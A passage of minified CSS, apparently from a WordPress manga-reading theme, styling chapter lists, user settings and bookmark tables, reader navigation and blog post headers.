.listing-chapters_wrap>ul.main.version-chap>li:last-child:after{opacity:0;visibility:hidden}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .vol-chap>li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .vol-chap>li:after{opacity:0;visibility:hidden}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .vol-chap .list-chap li:before,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .vol-chap .list-chap li:before{content:"";display:inline-block;width:3px;height:100%;background:red;position:absolute;left:-30px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.version-chap>li>a,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.version-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li>a{font-weight:600}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon{position:absolute;right:15px;top:15px;font-size:18px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon:before{line-height:15px;width:15px;height:15px;text-align:center;background-color:#ccc;border-radius:50%;color:#fff}body.manga-page .description-summary{margin-bottom:38px}body.manga-page .description-summary.hide_show-more{margin-bottom:0}body.manga-page .listing-chapters_wrap.show-more .version-chap{max-height:550px;display:block;overflow:hidden;word-break:break-word;word-wrap:break-word;line-height:30px;position:relative}body.manga-page .listing-chapters_wrap.show-more .version-chap:after{content:"";display:block;width:100%;background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#ffffff));background:-webkit-linear-gradient(top,#fff0,#ffffff);background:-moz-linear-gradient(top,#fff0,#ffffff);background:-ms-linear-gradient(top,#fff0,#ffffff);background:-o-linear-gradient(top,#fff0,#ffffff);position:absolute;bottom:0;height:30px;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:none}body.manga-page.text-ui-light .listing-chapters_wrap.show-more .version-chap:after{background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:-webkit-linear-gradient(top,#fff0,#000);background:-moz-linear-gradient(top,#fff0,#000);background:-ms-linear-gradient(top,#fff0,#000);background:-o-linear-gradient(top,#fff0,#000)}body.manga-page .listing-chapters_wrap.show-more .version-chap:before{display:inline-block;width:50px;height:50px;content:"";position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;pointer-events:none;z-index:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;content:"\f110";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit;font-size:50px;line-height:50px;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;color:var(--madara-main-color)}body.manga-page .listing-chapters_wrap.show-more .version-chap.active:after{opacity:1}body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded{-webkit-animation:eFadeIn .3s;animation:eFadeIn .3s}body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded:after{opacity:0}body.manga-page .listing-chapters_wrap.show-more .version-chap.loading:before{opacity:1}body.manga-page .summary__content.show-more{height:119px;display:block;overflow:hidden;word-break:break-word;word-wrap:break-word;line-height:30px;position:relative}body.manga-page .summary__content.show-more:after{content:"";display:block;width:100%;background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#ffffff));background:-webkit-linear-gradient(top,#fff0,#ffffff);background:-moz-linear-gradient(top,#fff0,#ffffff);background:-ms-linear-gradient(top,#fff0,#ffffff);background:-o-linear-gradient(top,#fff0,#ffffff);position:absolute;bottom:0;height:30px;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:none}body.manga-page .summary__content.show-more.active:after{opacity:0}body.manga-page .c-content-readmore,body.manga-page .c-chapter-readmore{text-align:center}body.manga-page .content-readmore,body.manga-page .chapter-readmore{-webkit-transition:color 200ms;-moz-transition:color 200ms;-o-transition:color 200ms;transition:color 200ms;font-weight:600;color:#333;text-decoration:none;position:relative}body.manga-page .content-readmore:after,body.manga-page .chapter-readmore:after{content:"\f0d7";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit}body.manga-page .content-readmore.more:after,body.manga-page .chapter-readmore.more:after{content:"\f0d8"}body.manga-page .content-readmore:hover,body.manga-page .chapter-readmore:hover{color:#eb3349}body.manga-page .chapter-readmore{display:none}body.manga-page .listing-chapters_wrap .c-chapter-readmore{height:20px;position:relative;-webkit-transition:height 0.3s,margin-bottom 0.2s;-moz-transition:height 0.3s,margin-bottom 0.2s;-o-transition:height 0.3s,margin-bottom 0.2s;transition:height 0.3s,margin-bottom 0.2s;margin-bottom:0}body.manga-page .listing-chapters_wrap .c-chapter-readmore.chapter-readmore{position:absolute;top:15px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}body.manga-page .listing-chapters_wrap.show .c-chapter-readmore{margin-bottom:35px}body.manga-page .wp-manga-tags-wrapper{margin-top:26px;margin-bottom:5px}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags{font-size:12px}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags h5{margin-top:0}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:hover){color:#888}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:first-child){margin-left:5px}body.manga-page.reading-manga .wp-manga-tags-wrapper{margin-top:26px}.settings-page .nav-tabs-wrap{margin-bottom:30px}.settings-page .nav-tabs-wrap ul.nav-tabs{border-bottom:none}.settings-page .nav-tabs-wrap ul.nav-tabs li{width:100%;position:relative}.settings-page .nav-tabs-wrap ul.nav-tabs li a{background-color:#f3f3f3;color:#333;font-weight:600;padding:10px 15px 8px;border:none;border-radius:0;margin-right:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.settings-page .nav-tabs-wrap ul.nav-tabs li a i{font-size:24px;vertical-align:middle;margin-right:15px}.settings-page .nav-tabs-wrap ul.nav-tabs li:after{content:"";width:0;height:0;border-top:8px solid #fff0;border-bottom:8px solid #fff0;border-left:8px solid #f45c43;position:absolute;left:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:0;visibility:hidden}@media (max-width:768px){.settings-page .nav-tabs-wrap ul.nav-tabs li:after{content:none}}.settings-page .nav-tabs-wrap ul.nav-tabs li.active:after{opacity:1;visibility:visible}.settings-page .nav-tabs-wrap ul.nav-tabs li.active a{background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff}.settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a{color:#eb3349}.settings-page .tabs-content-wrap{padding-bottom:30px}.settings-page .tabs-content-wrap input[type=submit]{width:auto;padding:7px 20px}.settings-page .tabs-content-wrap .tab-group-item .tab-item{padding:10px 0;border-bottom:1px solid #ebebeb}.settings-page .tabs-content-wrap .tab-group-item .tab-item:first-child{padding-top:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item:last-child{border-bottom:none}.settings-page .tabs-content-wrap .tab-group-item .tab-item:after{display:table;content:"";clear:both}.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar{width:195px;height:195px;position:relative;float:left;overflow:hidden;border:2px solid #e1e1e1;margin-right:22px;margin-bottom:20px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@media (max-width:992px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar{margin-right:auto;margin-left:auto;float:none}}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{overflow:hidden;color:#333}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]{margin:20px 0;color:#888;font-size:12px;padding:0;line-height:1;margin-left:5px;display:none}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]:focus{outline:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata{display:block;position:relative;height:40px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after{content:"Choose file";background:#fff;position:absolute;top:-1px;padding:9px 11px;display:inline-block;font-size:12px;line-height:1;border-radius:4px;border:1px solid #333;left:0;cursor:pointer;color:#333}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{padding-left:100px}@media (max-width:992px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{display:block;width:100%;text-align:center}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]{margin:20px auto;max-width:200px;display:block}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after{content:none}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{display:none}}.settings-page .tabs-content-wrap .tab-group-item .tab-item .settings-title h3{font-size:14px;margin-bottom:22px}.settings-page .tabs-content-wrap .tab-group-item .tab-item label{font-weight:400;color:#888}.settings-page .tabs-content-wrap .tab-group-item .tab-item .show{font-weight:600;color:#333}.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="text"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="email"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="url"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="password"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="search"],.settings-page .tabs-content-wrap .tab-group-item .tab-item textarea{max-width:300px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group{font-size:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group>*{display:inline-block;float:none;vertical-align:middle;font-size:14px}@media (max-width:992px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3{width:25%}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9{width:75%}}@media (max-width:480px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3{width:100%}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9{width:100%}}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content{position:relative;padding:10px;-webkit-transition:background 0.3s;-moz-transition:background 0.3s;-o-transition:background 0.3s;transition:background 0.3s}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:after{display:table;content:"";clear:both}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-thumb{width:55px;float:left;overflow:hidden;margin-right:10px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor{overflow:hidden}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title{margin-right:20px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title h3{margin-top:0;margin-bottom:8px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter{line-height:1.1}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a{color:#eb3349}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a:hover{color:#888}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span+span:before{display:inline-block;content:"";width:2px;height:17px;background-color:#ccc;vertical-align:middle;margin-right:10px;margin-left:10px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .post-on{margin-top:5px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action{margin:0;display:inline-block;position:absolute;top:8px;right:10px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action a{padding:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{cursor:pointer;background-color:#f3f3f3}.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#ebebeb;padding:12px 22px;border-top-right-radius:5px;border-top-left-radius:5px}.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{font-size:14px;text-transform:uppercase;font-weight:600;color:#333;margin:0}.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item,.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item{padding-left:22px;padding-right:22px}.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .settings-title h3,.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .settings-title h3{margin-bottom:15px;margin-top:6px}.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .checkbox label:before,.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .checkbox label:before{padding-right:10px;font-size:18px;vertical-align:middle}.settings-page table.list-bookmark{margin-bottom:0!important}.settings-page table.list-bookmark>thead>tr>th{background-color:#ebebeb;border-bottom:none;font-weight:600;color:#333}.settings-page table.list-bookmark>thead>tr>th:nth-child(1){border-top-left-radius:5px}.settings-page table.list-bookmark>thead>tr>th:nth-child(3){border-top-right-radius:5px}.settings-page table.list-bookmark tbody tr:last-child{color:#888}.settings-page table.list-bookmark tbody tr:last-child:hover{background-color:inherit!important}.settings-page table.list-bookmark>tbody tr td>div.mange-name:before{display:none}@media (max-width:768px){.settings-page table.list-bookmark>thead{display:none}.settings-page table.list-bookmark>tbody tr{display:block;border:1px solid #ddd;margin-bottom:30px}.settings-page table.list-bookmark>tbody tr td{display:block}.settings-page table.list-bookmark>tbody tr td:first-child{border-top:none!important}.settings-page table.list-bookmark>tbody tr td>div:before{content:"";font-weight:700!important;display:inline-block;width:100px;padding:15px;float:none;vertical-align:middle;color:#333}.text-ui-light .settings-page table.list-bookmark>tbody tr td>div:before{color:#ccc}.settings-page table.list-bookmark>tbody tr td>div.mange-name .item-thumb,.settings-page table.list-bookmark>tbody tr td>div.mange-name .item-infor{display:inline-block;float:none;vertical-align:middle;width:calc(100% - 126px);float:right}.settings-page table.list-bookmark>tbody tr td>div.mange-name .item-infor{width:calc(100% - 115px)}.settings-page table.list-bookmark>tbody tr td>div.mange-name:before{content:"Manga Name : "}.settings-page table.list-bookmark>tbody tr td>div.action{margin:10px 0 0}.settings-page table.list-bookmark>tbody tr td>div.action:before{content:"Action : "}.settings-page table.list-bookmark>tbody tr td>div.post-on:before{width:110px;content:"Post on : "}.settings-page table.list-bookmark>tbody tr:last-child{border:none!important;margin-bottom:0}.settings-page table.list-bookmark>tbody tr:last-child .remove-all{float:none!important}.settings-page table.list-bookmark>tbody tr:last-child .remove-all:before{content:none}}.settings-page>tbody>tr>td:nth-child(1),.settings-page>tbody>tr>th:nth-child(1),.settings-page>tfoot>tr>td:nth-child(1),.settings-page>tfoot>tr>th:nth-child(1),.settings-page>thead>tr>td:nth-child(1),.settings-page>thead>tr>th:nth-child(1){width:65%}.settings-page>tbody>tr>td:nth-child(2),.settings-page>tbody>tr>th:nth-child(2),.settings-page>tfoot>tr>td:nth-child(2),.settings-page>tfoot>tr>th:nth-child(2),.settings-page>thead>tr>td:nth-child(2),.settings-page>thead>tr>th:nth-child(2){width:22%}.settings-page>tbody>tr>td:nth-child(3),.settings-page>tbody>tr>th:nth-child(3),.settings-page>tfoot>tr>td:nth-child(3),.settings-page>tfoot>tr>th:nth-child(3),.settings-page>thead>tr>td:nth-child(3),.settings-page>thead>tr>th:nth-child(3){width:13%}.settings-page .mange-name:after{display:table;content:"";clear:both}.settings-page .mange-name .item-thumb{width:110px;float:left;margin:12px;position:relative}.settings-page .mange-name .item-thumb .c-notifications{background:#ef3e47;color:#fff;width:14px;height:14px;border-radius:7px;font-size:10px;text-align:center;position:absolute;top:-5px;left:-5px;line-height:14px}.settings-page .mange-name .item-infor{overflow:hidden}.settings-page .mange-name .item-infor .post-title h3{font-size:14px;font-weight:600;margin:10px 0 12px}.settings-page .mange-name .item-infor .chapter span a{color:#888}.settings-page .mange-name .item-infor .chapter span+span:before{content:",";margin-right:5px}.settings-page .post-on{margin-top:10px;color:#888}.settings-page .action{margin:10px -15px 0}.settings-page .action>*{display:inline-block;margin:0;padding:0 15px}.settings-page .action .checkbox label{padding-left:0}.settings-page .action i.ion-ios-close:before{font-size:20px;color:#b7b7b7}.settings-page .action i.ion-ios-close:hover:before{color:#eb3449}.settings-page .remove-all>*{display:inline-block;vertical-align:middle}.settings-page .remove-all .checkbox{padding-right:20px}.settings-page .remove-all .checkbox label{padding-left:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.settings-page .remove-all .checkbox label:before{padding-right:20px;display:inline-block;vertical-align:middle}.settings-page .remove-all #delete-bookmark-manga{font-size:13px;font-weight:600;background-color:#eb3349;color:#fff;border:none;border-radius:15px;padding-left:20px;padding-right:20px;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.settings-page .remove-all #delete-bookmark-manga:hover{background-color:#0f0f0f;color:#fff}.settings-page .checkbox label:before{padding-right:0;font-size:20px}.settings-page input[type=checkbox]:checked+label:before{color:#666}.settings-page input[type="submit"]{font-size:13px;font-weight:600;background-color:#eb3349;border:none;border-radius:15px;padding-left:20px;padding-right:20px;color:#fff;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.settings-page input[type="submit"]:hover{background-color:#0f0f0f;color:#fff}.settings-page input:not([type]),.settings-page input[type="color"],.settings-page input[type="email"],.settings-page input[type="number"],.settings-page input[type="password"],.settings-page input[type="tel"],.settings-page input[type="url"],.settings-page input[type="text"],.settings-page input[type="search"],.settings-page textarea,.settings-page select{background-color:#fff}body.reading-manga .entry-header,body.reading-manga .c-select-bottom{margin-bottom:50px}body.reading-manga .entry-header:after,body.reading-manga .c-select-bottom:after{display:table;content:"";clear:both}body.reading-manga .entry-header .entry-header_wrap,body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:14px}body.reading-manga .entry-header .entry-header_wrap .action-icon,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon{float:right}body.reading-manga .entry-header .entry-header_wrap .action-icon ul,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul{margin-bottom:0;margin-top:3px}body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px;display:block;text-align:center;background-color:#ebebeb;position:relative;border-radius:50%;color:#eb3349;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a i,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a i{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:18px;display:inline-block}body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a{background-color:#eb3349;color:#fff}body.reading-manga .entry-header .entry-header_wrap .action-icon,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon,body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb,body.reading-manga .c-select-bottom .entry-header_wrap .c-breadcrumb{display:inline-block}body.reading-manga .entry-header .c-selectpicker,body.reading-manga .c-select-bottom .c-selectpicker{max-width:450px}body.reading-manga .entry-header .c-selectpicker .selectpicker,body.reading-manga .c-select-bottom .c-selectpicker .selectpicker{-webkit-appearance:none;-moz-appearance:none;appearance:none}body.reading-manga .entry-header .c-selectpicker label,body.reading-manga .c-select-bottom .c-selectpicker label{margin-bottom:0;position:relative}body.reading-manga .entry-header .c-selectpicker label:after,body.reading-manga .c-select-bottom .c-selectpicker label:after{position:absolute;top:0;right:0;content:"\f0dc";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit;background:#fff0;width:17px;top:50%;transform:translateY(-50%)}body.reading-manga .entry-header .c-selectpicker select.selectpicker,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding:10px 30px 10px 16px;border:none;background-color:#ebebeb;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}body.reading-manga .entry-header .c-selectpicker select.selectpicker:focus,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:focus{outline:none}body.reading-manga .entry-header .c-selectpicker select.selectpicker option,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker option{background-color:#fff;color:#333}body.reading-manga .entry-header .c-selectpicker select.selectpicker:hover,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:hover{cursor:pointer;background-color:#f3f3f3}body.reading-manga .entry-header .select-view,body.reading-manga .c-select-bottom .select-view{float:left;margin:0 -3.5px}body.reading-manga .entry-header .select-view>*,body.reading-manga .c-select-bottom .select-view>*{display:inline-block;padding:0 3.5px}body.reading-manga .entry-header .select-pagination,body.reading-manga .c-select-bottom .select-pagination{float:right;margin:0 -5px}body.reading-manga .entry-header .select-pagination>*,body.reading-manga .c-select-bottom .select-pagination>*{padding:0 5px;display:inline-block;vertical-align:middle}body.reading-manga .entry-header .select-pagination .nav-links,body.reading-manga .c-select-bottom .select-pagination .nav-links{margin:0 -1px;font-size:0}body.reading-manga .entry-header .select-pagination .nav-links .mobile-nav-btn,body.reading-manga .c-select-bottom .select-pagination .nav-links .mobile-nav-btn{display:none}body.reading-manga .entry-header .select-pagination .nav-links>*,body.reading-manga .c-select-bottom .select-pagination .nav-links>*{display:inline-block;padding:0 1px;font-size:14px}body.reading-manga .entry-header .select-pagination .nav-links>* a,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a{padding:9px 17px;background-color:#eb3349;color:#fff;position:relative;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}body.reading-manga .entry-header .select-pagination .nav-links>* a:before,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a:before{position:absolute;display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;top:50%;transform:translateY(-50%);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;font-size:21px}body.reading-manga .entry-header .select-pagination .nav-links>* a:hover,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a:hover{background-color:#0f0f0f;color:#fff}body.reading-manga .entry-header .select-pagination .nav-links .btn-primary,body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary{background:none}body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a{padding-left:30px;border-top-left-radius:5px;border-bottom-left-radius:5px}body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a:before,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a:before{left:13px;content:"\f27d"}body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a,body.reading-manga .entry-header .select-pagination .nav-links .btn-primary a,body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary a{padding-right:30px;border-top-right-radius:5px;border-bottom-right-radius:5px}body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:before,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:before{right:13px;content:"\f287"}body.reading-manga .entry-header .select-pagination .nav-links a.back:before,body.reading-manga .c-select-bottom .select-pagination .nav-links a.back:before{right:8px;content:""}@media (max-width:1200px){body.reading-manga .entry-header .select-view,body.reading-manga .c-select-bottom .select-view,body.reading-manga .entry-header .select-pagination,body.reading-manga .c-select-bottom .select-pagination{float:none}body.reading-manga .entry-header .select-view .c-selectpicker,body.reading-manga .c-select-bottom .select-view .c-selectpicker,body.reading-manga .entry-header .select-pagination .c-selectpicker,body.reading-manga .c-select-bottom .select-pagination .c-selectpicker{padding:5px 0}}@media (max-width:480px){body.reading-manga .entry-header .select-view,body.reading-manga .c-select-bottom .select-view,body.reading-manga .entry-header .select-pagination,body.reading-manga .c-select-bottom .select-pagination{float:none}body.reading-manga .entry-header .select-view .c-selectpicker,body.reading-manga .c-select-bottom .select-view .c-selectpicker,body.reading-manga .entry-header .select-pagination .c-selectpicker,body.reading-manga .c-select-bottom .select-pagination .c-selectpicker{max-width:100%}body.reading-manga .entry-header .select-view .c-selectpicker .selectpicker,body.reading-manga .c-select-bottom .select-view .c-selectpicker .selectpicker,body.reading-manga .entry-header .select-pagination .c-selectpicker .selectpicker,body.reading-manga .c-select-bottom .select-pagination .c-selectpicker .selectpicker{width:100%}}body.reading-manga .tips{background-color:#363636;padding:30px;margin-bottom:30px}body.reading-manga .tips span{font-weight:600;color:#fff}body.reading-manga #comments.comments-area .comments-title,body.reading-manga #comments.comments-area h4.comment-reply-title{margin-bottom:10px}body.reading-manga #comments.comments-area #respond.comment-respond{margin-top:0}body.reading-manga .apss-social-share{margin-bottom:50px}body.reading-manga .apss-social-share .apss-total-share-count{color:#333}body.reading-manga.text-ui-light .apss-social-share .apss-total-share-count,body.reading-manga.text-ui-light .apss-social-share .apss-share-text{color:#fff}.related-reading-wrap{margin-bottom:20px}.related-reading-wrap:after{display:table;content:"";clear:both}.related-reading-wrap .related-reading-img{width:70px;overflow:hidden;float:left;margin-right:10px}.related-reading-wrap .related-reading-img img{width:100%}.related-reading-wrap .related-reading-content{overflow:hidden}.related-reading-wrap .related-reading-content h5{font-weight:600;margin-top:0;font-size:12px;line-height:1.9em;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(5.7em)}body.archive .c-page-content .main-col-inner .entry-header .entry-title{border-bottom:none}body.archive .c-page-content .main-col-inner .entry-header .entry-title h2.item-title{font-size:4.5vh;text-align:center}body.archive .paging-navigation{margin-top:45px}body.archive .navigation-ajax .load-ajax{margin-top:50px}body.archive .wp-pagenavi{margin-top:48px}.manga_content .paging-navigation{margin-top:45px}.manga_content .navigation-ajax .load-ajax{margin-top:50px}.manga_content .wp-pagenavi{margin-top:48px}.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-breadcrumb{margin-bottom:16px}.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-genres-block{margin-top:0}.apss-social-share{margin:30px 0 20px}@media (max-width:768px){.apss-social-share{margin-top:20px;margin-bottom:20px}}.apss-social-share.apss-theme-3{margin:30px -1.5px 20px}.apss-social-share.apss-theme-4{margin:30px -8px 20px}.apss-social-share.apss-theme-5{margin:30px -5px 20px}.apss-social-share.apss-theme-6{margin:30px 0 20px}.c-blog-post .entry-header .entry-title{padding-bottom:22px;margin-bottom:18px}.c-blog-post .entry-header .entry-meta{position:relative;padding:0 0 19px 0;border-bottom:1px solid #ebebeb;margin-bottom:29px}.c-blog-post .entry-header .entry-meta>*{display:inline-block}.c-blog-post .entry-header .entry-meta .post-on{padding-left:38px;position:relative}.c-blog-post .entry-header .entry-meta .post-on:before{content:"\f2ab";display:inline-block;font-family:"Ionicons";font-size:38px;position:absolute;top:9px;left:0;margin-top:-15px;color:#eb3349}.c-blog-post .entry-header .entry-meta .post-on .posted-on a{color:#666}.c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover{color:#eb3349}.c-blog-post .entry-header .entry-meta .post-on .c-blog__date{padding-right:20%;display:inline-block}.c-blog-post .entry-header .entry-meta .post-on,.c-blog-post .entry-header .entry-meta .post-on .font-meta{display:block}.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:not(:hover){color:#666}.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover{color:#eb3349}@media (max-width:600px){.c-blog-post .entry-header .entry-meta .post-on{width:100%}}.c-blog-post .entry-header .entry-meta .total-count{position:absolute;top:50%;right:0;transform:translateY(-50%);margin-top:-10px;font-size:12px}.c-blog-post .entry-header .entry-meta .total-count span{position:relative;padding-left:20px}.c-blog-post .entry-header .entry-meta .total-count span+span{margin-left:22px}.c-blog-post .entry-header .entry-meta .total-count span:before{display:inline-block;font-family:"Ionicons";font-size:18px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:3px}.c-blog-post .entry-header .entry-meta .total-count span.count-view:before{content:"\f425"}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-total-shares{display:none}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share{display:inline-block;font-family:inherit;margin:0}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count{margin-top:0}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number{padding:0;font-size:inherit}.c-blog-post .entry-header .entry-meta .total-count 